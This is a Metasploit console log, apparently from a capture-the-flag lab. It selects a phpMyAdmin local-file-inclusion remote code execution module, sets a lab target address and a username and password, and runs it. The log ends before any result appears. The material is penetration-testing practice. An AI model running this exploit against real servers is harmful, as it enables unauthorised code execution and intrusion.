 =[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/http/phpmyadmin_
use exploit/multi/http/phpmyadmin_3522_backdoor
use exploit/multi/http/phpmyadmin_lfi_rce
use exploit/multi/http/phpmyadmin_null_termination_exec
use exploit/multi/http/phpmyadmin_preg_replace
msf5 > use exploit/multi/http/phpmyadmin_lfi_rce
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > show options
Module options (exploit/multi/http/phpmyadmin_lfi_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to authenticate with
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS yes The target address range or CIDR identi
fier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI /phpmyadmin/ yes Base phpMyAdmin directory path
USERNAME root yes Username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > set RHOSTS 10.10.10.143
RHOSTS => 10.10.10.143
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > set USERNAME DBadmin
USERNAME => DBadmin
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > set PASSWORD imissyou
PASSWORD => imissyou
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > run